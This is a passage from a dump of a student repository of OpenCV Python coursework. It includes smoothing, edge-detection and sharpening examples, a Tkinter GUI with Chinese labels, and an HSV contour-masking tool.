ip.ImShow(\"original image\", img)\r\n outImg = ip.Smooth2D(img, 5, smType)\r\n ip.ImShow(\"smoothed image -5\", outImg)\r\n outImg = ip.Smooth2D(img, 15, smType)\r\n ip.ImShow(\"smoothed image -15\", outImg)\r\n del ip\r\n\r\ndef Example_ImEdge(EdType):\r\n ip = cv2IP.ConvIP()\r\n Img = ip.ImRead(srcImg)\r\n outImg = ip.EdgeDetect(Img, EdType)\r\n if (EdType == cv2IP.EdgeType(1)):\r\n ip.ImShow(\"Sobel Edge\", outImg)\r\n elif (EdType == cv2IP.EdgeType(2)):\r\n ip.ImShow(\"Canny Edge\", outImg)\r\n elif (EdType == cv2IP.EdgeType(3)):\r\n ip.ImShow(\"Scharr Edge\", outImg)\r\n elif (EdType == cv2IP.EdgeType(4)):\r\n ip.ImShow(\"Laplacian Edge\", outImg)\r\n elif (EdType == cv2IP.EdgeType(5)):\r\n ip.ImShow(\"Color Sobel Edge\", outImg)\r\n del ip\r\n\r\ndef Example_ImConv2D_Roberts():\r\n ip = cv2IP.ConvIP()\r\n Img = ip.ImRead(srcImg) \r\n ip.ImShow(\"original\", Img)\r\n src_gray = ip.ImBGR2Gray(Img)\r\n kernels = ip.GetRobertsKernel()\r\n grad_planes = []\r\n for i in range(0, len(kernels)):\r\n grad_planes.append(ip.Conv2D(src_gray, kernels[i]))\r\n grad_planes[i] = cv2.convertScaleAbs(grad_planes[i])\r\n\r\n GradImg = cv2.addWeighted(grad_planes[0], 0.5, grad_planes[i], 0.5, 0)\r\n ip.ImShow(\"Rober Images\", GradImg)\r\n del ip\r\n\r\ndef Example_ImConv2D_Prewitt():\r\n ip = cv2IP.ConvIP()\r\n Img = ip.ImRead(srcImg) \r\n ip.ImShow(\"original\", Img)\r\n src_gray = ip.ImBGR2Gray(Img)\r\n kernels = ip.GetPrewittKernel()\r\n grad_planes = []\r\n for i in range(0, len(kernels)):\r\n grad_planes.append(ip.Conv2D(src_gray, kernels[i]))\r\n grad_planes[i] = cv2.convertScaleAbs(grad_planes[i])\r\n\r\n GradImg = cv2.addWeighted(grad_planes[0], 0.5, grad_planes[i], 0.5, 0)\r\n ip.ImShow(\"Prewitt Images\", GradImg)\r\n del ip\r\n\r\ndef Example_ImConv2D_Kirsch():\r\n ip = cv2IP.ConvIP()\r\n Img = ip.ImRead(srcImg) \r\n ip.ImShow(\"original\", Img)\r\n src_gray = ip.ImBGR2Gray(Img)\r\n kernels = ip.GetKirschKernel()\r\n grad_planes = []\r\n for i in range(0, len(kernels)):\r\n grad_planes.append(ip.Conv2D(src_gray, kernels[i]))\r\n temp_1 = cv2.max(grad_planes[0], grad_planes[1], grad_planes[2])\r\n temp_2 = cv2.max(grad_planes[3], grad_planes[4], grad_planes[5])\r\n temp_3 = cv2.max(grad_planes[6], grad_planes[7])\r\n final = cv2.max(temp_1, temp_2, temp_3)\r\n ip.ImShow(\"Kirsch Images\", final)\r\n del ip\r\n\r\ndef Example_ImSharpening(SpType):\r\n ip = cv2IP.ConvIP()\r\n Img = ip.ImRead(srcImg) \r\n cv2.imshow(\"original\", Img)\r\n DstImg = ip.ImSharpening(Img, SpType)\r\n cv2.imshow(\"result\", DstImg)\r\n del ip\r\n\r\nif __name__ == '__main__':\r\n srcImg = \"C:\\\\VSCode\\\\Python\\\\OpenCV-Python--main\\\\PyCV2IP\\\\imgs\\\\ref.jpg\"\r\n refImg = \"C:\\\\VSCode\\\\Python\\\\OpenCV-Python--main\\\\PyCV2IP\\\\imgs\\\\src.jpg\"\r\n # srcImg = \"C:\\\\VSCode\\\\OpenCV\\\\PyCV2IP\\\\imgs\\\\nature.jpg\"\r\n BackGround = \"C:\\\\VSCode\\\\Python\\\\OpenCV\\\\PyCV2IP\\\\imgs\\\\img03.jpg\"\r\n # Example_AlphaBlend()\r\n Title = \"Original Image\"\r\n EQ_Title = \"Image Color Equalized\"\r\n # Example_ColorHistEqualize_Original(CType=cv2IP.ColorType.USE_YUV)\r\n # Example_ImEdge(EdType=cv2IP.EdgeType(2))\r\n # Example_ImSharpening(SpType=cv2IP.SharpType(4))\r\n # Example_Smooth(smType=cv2IP.SmoothType(5))\r\n Example_ImConv2D_Kirsch()\r\n # Example_ImConv2D_Prewitt()\r\n cv2.waitKey(0)"
},
{
"alpha_fraction": 0.4946857988834381,
"alphanum_fraction": 0.5130198001861572,
"avg_line_length": 40.772727966308594,
"blob_id": "fe3146bb5fd844b94f38f8fa6a8ffbd42c2b4c63",
"content_id": "c03cd45b835d099acb3030931852df60facbe58c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15244,
"license_type": "no_license",
"max_line_length": 197,
"num_lines": 352,
"path": "/PyCV2IP/pytestApp.py",
"repo_name": "ceaz042/OpenCV-Python-",
"src_encoding": "UTF-8",
"text": "from tkinter import *\r\nfrom tkinter import ttk\r\nfrom tkinter.messagebox import showinfo\r\nfrom PIL import Image, ImageTk\r\nfrom tkinter import filedialog\r\nimport numpy as np\r\nimport cv2\r\nimport sys\r\nimport cv2IP\r\n\r\n# def Example_ColorHistEqualize():\r\n# def click_event(event, x, y, flags, param):\r\n# global sign\r\n# if event == cv2.EVENT_LBUTTONDOWN:\r\n# sign += 1\r\n# if sign >3:\r\n# sign = 1\r\n# F_eq = Hist.ColorEqualize(img, CType=cv2IP.ColorType(sign))\r\n# Hist.ImWindow(EQ_Title)\r\n# Hist.ImShow(EQ_Title, F_eq)\r\n# Feq_Hist = Hist.CalcColorHist(F_eq)\r\n# Hist.ShowColorHist(\"Foreground Color Equalized Hist\", Feq_Hist)\r\n# if event == cv2.EVENT_RBUTTONDBLCLK:\r\n# sign -= 1\r\n# if sign <1:\r\n# sign = 3\r\n# F_eq = Hist.ColorEqualize(img, CType=cv2IP.ColorType(sign))\r\n# Hist.ImWindow(EQ_Title)\r\n# Hist.ImShow(EQ_Title, F_eq)\r\n# Feq_Hist = Hist.CalcColorHist(F_eq)\r\n# Hist.ShowColorHist(\"Foreground Color Equalized Hist\", Feq_Hist)\r\n# global sign\r\n# sign = 1\r\n# Hist = cv2IP.HistIP()\r\n# img = Hist.ImRead(srcImg)\r\n# # img = cv2.resize(img, (640, 480))\r\n# while True: \r\n# cv2.setMouseCallback(Title, click_event)\r\n# Hist.ImWindow(Title)\r\n# Hist.ImShow(Title, img)\r\n# F_Hist = Hist.CalcColorHist(img)\r\n# Hist.ShowColorHist(\"Foreground Color Hist\", F_Hist) \r\n# key = cv2.waitKey(30)\r\n# if key == ord('q') or key == 27:\r\n# del Hist\r\n# break\r\n\r\n# def Mid_Project():\r\n# def click_event(event, x, y, flags, param):\r\n# global sign\r\n# if event == cv2.EVENT_LBUTTONDOWN:\r\n# sign += 1\r\n# if sign >3:\r\n# sign = 1\r\n# outImg = Hist.HistMatching(src_img, ref_img, CType=cv2IP.ColorType(sign))\r\n# Hist.ImShow(\"out img\", outImg)\r\n# out_Hist = Hist.CalcColorHist(outImg)\r\n# out_Hist_cdf = out_Hist.cumsum()\r\n# Hist.ShowColorHist(\"Hist after matching\", out_Hist_cdf)\r\n\r\n# if event == cv2.EVENT_RBUTTONDBLCLK:\r\n# sign -= 1\r\n# if sign <1:\r\n# sign = 3\r\n# outImg = Hist.HistMatching(src_img, ref_img, CType=cv2IP.ColorType(sign))\r\n# outImg = Hist.HistMatching(src_img, ref_img, CType=cv2IP.ColorType(sign))\r\n# Hist.ImShow(\"out img\", outImg)\r\n# out_Hist = Hist.CalcColorHist(outImg)\r\n# out_Hist_cdf = out_Hist.cumsum()\r\n# Hist.ShowColorHist(\"Hist after matching\", out_Hist_cdf)\r\n# global sign\r\n# sign = 1\r\n# Hist = cv2IP.HistIP()\r\n# src_img = Hist.ImRead(srcImg)\r\n# ref_img = Hist.ImRead(refImg)\r\n# while True: \r\n# cv2.setMouseCallback(Title, click_event)\r\n# Hist.ImShow(\"ref img\", ref_img)\r\n# Hist.ImShow(Title, src_img)\r\n# O_Hist = Hist.CalcColorHist(src_img)\r\n# Hist.ShowColorHist(\"Original Color Hist\", O_Hist) \r\n# key = cv2.waitKey(30)\r\n# if key == ord('q') or key == 27:\r\n# del Hist\r\n# break\r\n\r\nclass Application(object):\r\n def __init__(self, master):\r\n style = ttk.Style()\r\n # print(style.theme_names())\r\n # style.configure(\"Label\", foreground=\"white\", background=\"#242424\", bd=1, width=500, height=220)\r\n style.theme_use('xpnative')\r\n self.rootframe = ttk.Frame(master, relief=\"sunken\")\r\n self.rootframe.grid(row=0, column=0, sticky=\"nsew\", padx=2, pady=2)\r\n self.buttomline2 = ttk.Frame(master)\r\n self.rootframe.grid(row=1, column=0, sticky=\"nsew\", padx=2, pady=2)\r\n self.buttomline3 = ttk.Frame(master)\r\n self.rootframe.grid(row=0, column=1, rowspan=2, sticky=\"nsew\", padx=2, pady=2)\r\n self.buttomline4 = ttk.Frame(master)\r\n self.scale = Frame(master)\r\n self.rootframe.grid(row=0, column=2, rowspan=2, sticky=\"nsew\", padx=2, pady=2)\r\n self.rootframe.pack(side='top', fill='x')\r\n self.buttomline2.pack(side='top', fill='x')\r\n self.buttomline3.pack(side='top', fill='x')\r\n self.buttomline4.pack(side='top', fill='x')\r\n self.scale.pack(side='top', fill='x')\r\n self.setupUI()\r\n self.__Title = \"Original Image\"\r\n self.__EQ_Title = \"Image Color Equalized\"\r\n self.__SMTitle = \"Smoothed Image\"\r\n self.__EDTitle = \"Edge Detected Image\"\r\n self.__UMTitle = \"Sharpened Image\"\r\n \r\n def setupUI(self):\r\n # ttk.Label(self.rootframe).pack() \r\n self.button1 = ttk.Button(self.rootframe)\r\n self.pathlabel = Label(self.rootframe)\r\n self.button2 = ttk.Button(self.buttomline2)\r\n self.button3 = ttk.Button(self.buttomline2)\r\n self.button4 = ttk.Button(self.buttomline3)\r\n self.button5 = ttk.Button(self.buttomline3)\r\n self.button6 = ttk.Button(self.buttomline3)\r\n self.button7 = ttk.Button(self.buttomline4)\r\n self.scale_kernel = Scale(self.scale, from_=1, to=15, tickinterval=4, orient=\"horizontal\", resolution=1)\r\n self.scale_gain = Scale(self.scale, from_=0.05, to=0.95, tickinterval=0.2, orient=\"horizontal\", resolution=0.05)\r\n self.button1[\"text\"] = \"請選擇圖片\" \r\n self.button1[\"command\"] = self.pick_image\r\n self.button2[\"text\"] = \"進行直方圖等化\" \r\n self.button2[\"command\"] = self.Example_ColorHistEqualize\r\n self.button3[\"text\"] = \"進行直方圖匹配\" \r\n self.button3[\"command\"] = self.Hist_Matching\r\n self.button7[\"text\"] = \"離開\" \r\n self.button7[\"command\"] = self.Exit\r\n self.button5[\"text\"] = \"進行影像平滑\" \r\n self.button5[\"command\"] = self.Smooth2D\r\n self.button6[\"text\"] = \"進行邊緣偵測\" \r\n self.button6[\"command\"] = self.EdgeDetect\r\n self.button4[\"text\"] = \"進行影像銳利化\" \r\n self.button4[\"command\"] = self.ImSharpening\r\n self.button1.pack(side=\"left\")\r\n self.pathlabel.pack(side=\"left\")\r\n self.button2.pack(side=\"top\", fill='x')\r\n self.button3.pack(side=\"top\", fill='x')\r\n self.button5.pack(side=\"top\", fill='x')\r\n self.button6.pack(side=\"top\", fill='x')\r\n self.button4.pack(side=\"top\", fill='x')\r\n self.scale_kernel_label = Label(self.scale, text=\"Kernel\").pack(side=\"top\")\r\n self.scale_kernel.pack(side=\"top\", fill='x')\r\n self.scale_gain_label = Label(self.scale, text=\"Gain\").pack(side=\"top\")\r\n self.scale_gain.pack(side=\"top\", fill='x')\r\n self.button7.pack(side=\"top\", fill='x')\r\n \r\n \r\n def pick_image(self):\r\n #initialdir 對話框開啟的目錄, title對話框的標題, filetypes找尋的副檔名\r\n self.img_path = filedialog.askopenfilename(initialdir = \"/\",title = \"Select file\",filetypes = ((\"jpeg files\",\"*.jpg\"), (\"png files\",\"*.png\"), (\"gif files\",\"*.gif\"), (\"all files\",\"*.*\")))\r\n self.pathlabel.config(text=self.img_path)\r\n\r\n def Example_ColorHistEqualize(self):\r\n def click_event(event, x, y, flags, param):\r\n global sign\r\n if event == cv2.EVENT_LBUTTONDOWN:\r\n sign += 1\r\n if sign >3:\r\n sign = 1\r\n F_eq = Hist.ColorEqualize(img, CType=cv2IP.ColorType(sign))\r\n Hist.ImWindow(self.__EQ_Title)\r\n Hist.ImShow(self.__EQ_Title, F_eq)\r\n Feq_Hist = Hist.CalcColorHist(F_eq)\r\n Hist.ShowColorHist(\"Image Color Equalized Hist\", Feq_Hist)\r\n if event == cv2.EVENT_RBUTTONDBLCLK:\r\n sign -= 1\r\n if sign <1:\r\n sign = 3\r\n F_eq = Hist.ColorEqualize(img, CType=cv2IP.ColorType(sign))\r\n Hist.ImWindow(self.__EQ_Title)\r\n Hist.ImShow(self.__EQ_Title, F_eq)\r\n Feq_Hist = Hist.CalcColorHist(F_eq)\r\n Hist.ShowColorHist(\"Image Color Equalized Hist\", Feq_Hist)\r\n global sign\r\n sign = 1\r\n Hist = cv2IP.HistIP()\r\n try:\r\n img = Hist.ImRead(self.img_path)\r\n except AttributeError:\r\n showinfo(\"錯誤\", \"請選擇圖片!\")\r\n # img = cv2.resize(img, (640, 480))\r\n else:\r\n while True: \r\n cv2.setMouseCallback(self.__Title, click_event)\r\n Hist.ImWindow(self.__Title)\r\n Hist.ImShow(self.__Title, img)\r\n F_Hist = Hist.CalcColorHist(img)\r\n Hist.ShowColorHist(\"Foreground Color Hist\", F_Hist) \r\n key = cv2.waitKey(30)\r\n if key == ord('q') or key == 27:\r\n break\r\n def Hist_Matching(self):\r\n def click_event(event, x, y, flags, param):\r\n global sign\r\n if event == cv2.EVENT_LBUTTONDOWN:\r\n sign += 1\r\n if sign >3:\r\n sign = 1\r\n outImg = Hist.HistMatching(src_img, ref_img, CType=cv2IP.ColorType(sign))\r\n Hist.ImShow(\"Output image\", outImg)\r\n out_Hist = Hist.CalcColorHist(outImg)\r\n\r\n if event == cv2.EVENT_RBUTTONDBLCLK:\r\n sign -= 1\r\n if sign <1:\r\n sign = 3\r\n outImg = Hist.HistMatching(src_img, ref_img, CType=cv2IP.ColorType(sign))\r\n Hist.ImShow(\"Output image\", outImg)\r\n out_Hist = Hist.CalcColorHist(outImg)\r\n global sign\r\n sign = 1\r\n Hist = cv2IP.HistIP()\r\n try:\r\n src_img = Hist.ImRead(self.img_path)\r\n except AttributeError:\r\n showinfo(\"錯誤\", \"請選擇圖片!\")\r\n else:\r\n ref_img_path = filedialog.askopenfilename(initialdir = \"/\",title = \"Select file\",filetypes = ((\"jpeg files\",\"*.jpg\"), (\"png files\",\"*.png\"), (\"gif files\",\"*.gif\"), (\"all files\",\"*.*\")))\r\n ref_img = Hist.ImRead(ref_img_path)\r\n while True: \r\n cv2.setMouseCallback(self.__Title, click_event)\r\n Hist.ImShow(\"ref img\", ref_img)\r\n Hist.ImShow(self.__Title, src_img)\r\n O_Hist = Hist.CalcColorHist(src_img)\r\n Hist.ShowColorHist(\"Original Color Hist\", O_Hist) \r\n key = cv2.waitKey(30)\r\n if key == ord('q') or key == 27:\r\n break\r\n \r\n def Smooth2D(self):\r\n def click_event(event, x, y, flags, param):\r\n global sign\r\n if event == cv2.EVENT_LBUTTONDOWN:\r\n sign += 1\r\n if sign >5:\r\n sign = 1\r\n F_SM = CONV.Smooth2D(img, Scale.get(self.scale_kernel), SmType=cv2IP.SmoothType(sign))\r\n CONV.ImWindow(self.__SMTitle)\r\n CONV.ImShow(self.__SMTitle, F_SM)\r\n if event == cv2.EVENT_RBUTTONDBLCLK:\r\n sign -= 1\r\n if sign <1:\r\n sign = 5\r\n F_SM = CONV.Smooth2D(img, Scale.get(self.scale_kernel), SmType=cv2IP.SmoothType(sign))\r\n CONV.ImWindow(self.__SMTitle)\r\n CONV.ImShow(self.__SMTitle, F_SM) \r\n global sign\r\n sign = 1\r\n CONV = cv2IP.ConvIP()\r\n try:\r\n img = CONV.ImRead(self.img_path)\r\n except AttributeError:\r\n showinfo(\"錯誤\", \"請選擇圖片!\")\r\n # img = cv2.resize(img, (640, 480))\r\n else:\r\n while True: \r\n cv2.setMouseCallback(self.__Title, click_event)\r\n CONV.ImWindow(self.__Title)\r\n CONV.ImShow(self.__Title, img) \r\n key = cv2.waitKey(30)\r\n if key == ord('q') or key == 27:\r\n break\r\n\r\n def EdgeDetect(self):\r\n def click_event(event, x, y, flags, param):\r\n global sign\r\n if event == cv2.EVENT_LBUTTONDOWN:\r\n sign += 1\r\n if sign >5:\r\n sign = 1\r\n F_ED = CONV.EdgeDetect(img, EdType=cv2IP.EdgeType(sign))\r\n CONV.ImWindow(self.__EDTitle)\r\n CONV.ImShow(self.__EDTitle, F_ED)\r\n if event == cv2.EVENT_RBUTTONDBLCLK:\r\n sign -= 1\r\n if sign <1:\r\n sign = 5\r\n F_ED = CONV.EdgeDetect(img, EdType=cv2IP.EdgeType(sign))\r\n CONV.ImWindow(self.__EDTitle)\r\n CONV.ImShow(self.__EDTitle, F_ED) \r\n global sign\r\n sign = 1\r\n CONV = cv2IP.ConvIP()\r\n try:\r\n img = CONV.ImRead(self.img_path)\r\n except AttributeError:\r\n showinfo(\"錯誤\", \"請選擇圖片!\")\r\n # img = cv2.resize(img, (640, 480))\r\n else:\r\n while True: \r\n cv2.setMouseCallback(self.__Title, click_event)\r\n CONV.ImWindow(self.__Title)\r\n CONV.ImShow(self.__Title, img) \r\n key = cv2.waitKey(30)\r\n if key == ord('q') or key == 27:\r\n break\r\n\r\n def ImSharpening(self):\r\n def click_event(event, x, y, flags, param):\r\n global sign\r\n if event == cv2.EVENT_LBUTTONDOWN:\r\n sign += 1\r\n if sign >4:\r\n sign = 1\r\n F_UM = CONV.ImSharpening(img, SpType=cv2IP.SharpType(sign), Gain=Scale.get(self.scale_gain), SmType=cv2IP.SmoothType.GAUSSIAN)\r\n CONV.ImWindow(self.__UMTitle)\r\n CONV.ImShow(self.__UMTitle, F_UM)\r\n if event == cv2.EVENT_RBUTTONDBLCLK:\r\n sign -= 1\r\n if sign <1:\r\n sign = 4\r\n F_UM = CONV.ImSharpening(img, SpType=cv2IP.SharpType(sign), Gain=Scale.get(self.scale_gain), SmType=cv2IP.SmoothType.GAUSSIAN)\r\n CONV.ImWindow(self.__UMTitle)\r\n CONV.ImShow(self.__UMTitle, F_UM) \r\n global sign\r\n sign = 1\r\n CONV = cv2IP.ConvIP()\r\n try:\r\n img = CONV.ImRead(self.img_path)\r\n except AttributeError:\r\n showinfo(\"錯誤\", \"請選擇圖片!\")\r\n # img = cv2.resize(img, (640, 480))\r\n else:\r\n while True: \r\n cv2.setMouseCallback(self.__Title, click_event)\r\n CONV.ImWindow(self.__Title)\r\n CONV.ImShow(self.__Title, img) \r\n key = cv2.waitKey(30)\r\n if key == ord('q') or key == 27:\r\n break\r\n\r\n def Exit(self):\r\n self.rootframe.quit()\r\n\r\nif __name__ == '__main__':\r\n root = Tk() \r\n root.geometry(\"500x350\")\r\n root.grid_rowconfigure(0, weight=3)\r\n root.grid_rowconfigure(1, weight=2)\r\n root.grid_columnconfigure(0, weight=3)\r\n root.grid_columnconfigure(1, weight=2)\r\n root.grid_columnconfigure(2, weight=2) \r\n app = Application(root)\r\n # Menu = Label(root, text=\"hey\", width = 30, height = 5)\r\n # Menu.pack()\r\n root.mainloop()"
},
{
"alpha_fraction": 0.699999988079071,
"alphanum_fraction": 0.699999988079071,
"avg_line_length": 9,
"blob_id": "3d6d203dc62d728c91b0210c5e570cbd76b55e11",
"content_id": "64fea029e9e952a2e93da8b863320124e7625d25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 24,
"license_type": "no_license",
"max_line_length": 10,
"num_lines": 2,
"path": "/README.md",
"repo_name": "ceaz042/OpenCV-Python-",
"src_encoding": "UTF-8",
"text": "# -Python-\nOpenCV作業\n"
},
{
"alpha_fraction": 0.6219112277030945,
"alphanum_fraction": 0.6415919661521912,
"avg_line_length": 32.628787994384766,
"blob_id": "3a3bb27643bb26e048a046899e23c6dff32a771a",
"content_id": "02a75d578a7db6c6a8d76abf5a3e58644ccfc5d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4629,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 132,
"path": "/PyCV2IP/findocunt.py",
"repo_name": "ceaz042/OpenCV-Python-",
"src_encoding": "UTF-8",
"text": "import cv2\r\nimport numpy as np\r\nimport os\r\n\r\nmax_value = 255\r\nmax_value_H = 360\r\nlow_H = 0\r\nlow_S = 0\r\nlow_V = 0\r\nhigh_H = max_value_H\r\nhigh_S = max_value\r\nhigh_V = max_value\r\nwindow_capture_name = 'Image'\r\nwindow_detection_name = 'Frame_Threshold'\r\nbar_window_name = 'HSV_Setting'\r\nlow_H_name = 'Low H'\r\nlow_S_name = 'Low S'\r\nlow_V_name = 'Low V'\r\nhigh_H_name = 'High H'\r\nhigh_S_name = 'High S'\r\nhigh_V_name = 'High V'\r\nsave_img_name = 'turn to 1:save img'\r\ndrawContours_name = 'drawContours'\r\nimgpath = \"C:\\\\VScode\\\\Opencv\\\\PyCV2IP\\\\imgs\\\\banana.png\"\r\ndirname, filename = os.path.split(imgpath)\r\nIMAGE_NAME = imgpath[:imgpath.index(\".\")]\r\nOUTPUT_IMAGE = IMAGE_NAME + \"_alpha.png\"\r\nprint(OUTPUT_IMAGE)\r\n\r\nglobal frame_show\r\nframe = cv2.imread(imgpath)\r\nframe_show = cv2.imread(imgpath)\r\n\r\ndef save(val):\r\n if val==1:\r\n print('saved')\r\n cv2.imwrite(OUTPUT_IMAGE, frame_show)\r\n # cv2.waitKey(500)\r\n cv2.setTrackbarPos(save_img_name, bar_window_name, val)\r\n\r\ndef click_event(event, x, y, flags, param):\r\n global frame_show\r\n if event == cv2.EVENT_LBUTTONDOWN:\r\n contours, _ = cv2.findContours(frame_threshold, cv2.RETR_LIST, cv2.CHAIN_APPROX_SIMPLE)\r\n area = [] \r\n # 找到最大的輪廓\r\n for k in range(len(contours)):\r\n area.append(cv2.contourArea(contours[k]))\r\n max_idx = np.argmax(np.array(area))\r\n # 填充最大的輪廓\r\n frame_show.fill(0)\r\n mask = cv2.drawContours(frame_show, contours, max_idx, (255, 255, 255), cv2.FILLED)\r\n if event == cv2.EVENT_RBUTTONDBLCLK:\r\n frame_show = cv2.imread(imgpath)\r\n print(\"cleaned\")\r\n cv2.imshow(window_capture_name, frame_show)\r\n\r\n# def drawContours(val):\r\n# contours, _ = cv2.findContours(frame_threshold, cv2.RETR_LIST, cv2.CHAIN_APPROX_SIMPLE)\r\n# area = []\r\n# if val == 1:\r\n# # 找到最大的輪廓\r\n# for k in range(len(contours)):\r\n# area.append(cv2.contourArea(contours[k]))\r\n# max_idx = np.argmax(np.array(area))\r\n# # 填充最大的輪廓\r\n# mask = cv2.drawContours(frame_show, contours, max_idx, 0, cv2.FILLED)\r\n# if val == 0:\r\n# frame_show = cv2.imread(imgpath)\r\n# cv2.setTrackbarPos(drawContours_name, bar_window_name, val)\r\n\r\ndef on_low_H_thresh_trackbar(val):\r\n global low_H\r\n global high_H\r\n low_H = val\r\n low_H = min(high_H-1, low_H)\r\n cv2.setTrackbarPos(low_H_name, bar_window_name, low_H)\r\ndef on_high_H_thresh_trackbar(val):\r\n global low_H\r\n global high_H\r\n high_H = val\r\n high_H = max(high_H, low_H+1)\r\n cv2.setTrackbarPos(high_H_name, bar_window_name, high_H)\r\ndef on_low_S_thresh_trackbar(val):\r\n global low_S\r\n global high_S\r\n low_S = val\r\n low_S = min(high_S-1, low_S)\r\n cv2.setTrackbarPos(low_S_name, bar_window_name, low_S)\r\ndef on_high_S_thresh_trackbar(val):\r\n global low_S\r\n global high_S\r\n high_S = val\r\n high_S = max(high_S, low_S+1)\r\n cv2.setTrackbarPos(high_S_name, bar_window_name, high_S)\r\ndef on_low_V_thresh_trackbar(val):\r\n global low_V\r\n global high_V\r\n low_V = val\r\n low_V = min(high_V-1, low_V)\r\n cv2.setTrackbarPos(low_V_name, bar_window_name, low_V)\r\ndef on_high_V_thresh_trackbar(val):\r\n global low_V\r\n global high_V\r\n high_V = val\r\n high_V = max(high_V, low_V+1)\r\n cv2.setTrackbarPos(high_V_name, bar_window_name, high_V)\r\n\r\ncv2.namedWindow(bar_window_name, cv2.WINDOW_NORMAL)\r\ncv2.namedWindow(window_capture_name)\r\ncv2.namedWindow(window_detection_name)\r\ncv2.createTrackbar(low_H_name, bar_window_name , low_H, max_value_H, on_low_H_thresh_trackbar)\r\ncv2.createTrackbar(high_H_name, bar_window_name , high_H, max_value_H, on_high_H_thresh_trackbar)\r\ncv2.createTrackbar(low_S_name, bar_window_name , low_S, max_value, on_low_S_thresh_trackbar)\r\ncv2.createTrackbar(high_S_name, bar_window_name , high_S, max_value, on_high_S_thresh_trackbar)\r\ncv2.createTrackbar(low_V_name, bar_window_name , low_V, max_value, on_low_V_thresh_trackbar)\r\ncv2.createTrackbar(high_V_name, bar_window_name , high_V, max_value, on_high_V_thresh_trackbar)\r\ncv2.createTrackbar(save_img_name, bar_window_name , 0, 1, save)\r\n\r\nwhile True:\r\n cv2.setMouseCallback(window_capture_name, click_event)\r\n cv2.imshow(window_capture_name, frame_show)\r\n frame_HSV = cv2.cvtColor(frame, cv2.COLOR_BGR2HSV)\r\n frame_threshold = cv2.inRange(frame_HSV, (low_H, low_S, low_V), (high_H, high_S, high_V))\r\n\r\n cv2.imshow(window_detection_name, frame_threshold)\r\n\r\n key = cv2.waitKey(30)\r\n if key == ord('q') or key == 27:\r\n break\r\n\r\ncv2.destroyAllWindows() "
},
{
"alpha_fraction": 0.5511172413825989,
"alphanum_fraction": 0.5743801593780518,
"avg_line_length": 39.03773498535156,
"blob_id": "25dc1a7e4ed6ce49f6918d5ab54a775c81c27637",
"content_id": "d841b7cc9b041f3edd06d9545970a3ba809b24df",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6562,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 159,
"path": "/PyCV2IP/cv2IP_V.py",
"repo_name": "ceaz042/OpenCV-Python-",
"src_encoding": "UTF-8",
"text": "import cv2\r\nimport numpy as np\r\nimport enum\r\nimport os\r\n\r\nclass BaseIP:\r\n def __init__(self, img):\r\n self.img = img\r\n\r\n @staticmethod\r\n def ImRead(filename):\r\n return cv2.imread(filename, cv2.IMREAD_UNCHANGED)\r\n \r\n @staticmethod\r\n def ImWrite(filename, img):\r\n cv2.imwrite(filename, img[cv2.IMWRITE_JPEG_QUALITY, 100])\r\n\r\n @staticmethod\r\n def ImShow(winName, img):\r\n cv2.imshow(winName, img)\r\n\r\n @staticmethod\r\n def ImWindow(winName):\r\n cv2.namedWindow(winName, cv2.WINDOW_AUTOSIZE)\r\n\r\nclass AlhpaBlend:\r\n def __init__(self):\r\n self.sign = 0\r\n self.lowH = 0\r\n self.lowS = 0\r\n self.lowV = 0\r\n self.high_H = 360\r\n self.high_S = 255\r\n self.high_V = 255\r\n def SplitAlpha(self, SrcImg):\r\n window_capture_name = 'Image'\r\n window_detection_name = 'Frame_Threshold'\r\n bar_window_name = 'HSV_Setting'\r\n low_H_name = 'Low H'\r\n low_S_name = 'Low S'\r\n low_V_name = 'Low V'\r\n high_H_name = 'High H'\r\n high_S_name = 'High S'\r\n high_V_name = 'High V'\r\n save_img_name = 'make Alpha'\r\n frame = cv2.imread(SrcImg)\r\n self.frame_show = cv2.imread(SrcImg)\r\n def save(val):\r\n if val==1:\r\n self.sign +=1\r\n cv2.setTrackbarPos(save_img_name, bar_window_name, val)\r\n def click_event(event, x, y, flags, param):\r\n if event == cv2.EVENT_LBUTTONDOWN:\r\n # self.contours_flag = 1\r\n # print(self.contours_flag)\r\n contours, _ = cv2.findContours(frame_threshold, cv2.RETR_LIST, cv2.CHAIN_APPROX_SIMPLE)\r\n area = [] \r\n contours_num = len(contours)\r\n # 找到最大的輪廓\r\n for k in range(contours_num):\r\n area.append(cv2.contourArea(contours[k]))\r\n max_idx = np.argmax(np.array(area))\r\n # 填充最大的輪廓\r\n self.frame_show.fill(0)\r\n mask = cv2.drawContours(self.frame_show, contours, max_idx, (255, 255, 255), cv2.FILLED)\r\n if event == cv2.EVENT_RBUTTONDBLCLK:\r\n self.frame_show = cv2.imread(SrcImg)\r\n print(\"cleaned\")\r\n cv2.imshow(window_capture_name, self.frame_show)\r\n def on_low_H_thresh_trackbar(val):\r\n self.lowH = val\r\n self.lowH = min(self.high_H-1, self.lowH)\r\n cv2.setTrackbarPos(low_H_name, bar_window_name, self.lowH)\r\n def on_high_H_thresh_trackbar(val):\r\n self.high_H = val\r\n self.high_H = max(self.high_H, self.lowH+1)\r\n cv2.setTrackbarPos(high_H_name, bar_window_name, self.high_H)\r\n def on_low_S_thresh_trackbar(val):\r\n self.lowS = val\r\n self.lowS = min(self.high_S-1, self.lowS)\r\n cv2.setTrackbarPos(low_S_name, bar_window_name, self.lowS)\r\n def on_high_S_thresh_trackbar(val):\r\n self.high_S = val\r\n self.high_S = max(self.high_S, self.lowS+1)\r\n cv2.setTrackbarPos(high_S_name, bar_window_name, self.high_S)\r\n def on_low_V_thresh_trackbar(val):\r\n self.lowV = val\r\n self.lowV = min(self.high_V-1, self.lowV)\r\n cv2.setTrackbarPos(low_V_name, bar_window_name, self.lowV)\r\n def on_high_V_thresh_trackbar(val):\r\n self.high_V = val\r\n self.high_V = max(self.high_V, self.lowV+1)\r\n cv2.setTrackbarPos(high_V_name, bar_window_name, self.high_V)\r\n cv2.namedWindow(bar_window_name, cv2.WINDOW_NORMAL)\r\n cv2.namedWindow(window_capture_name)\r\n cv2.namedWindow(window_detection_name)\r\n cv2.createTrackbar(low_H_name, bar_window_name , self.lowH, 360, 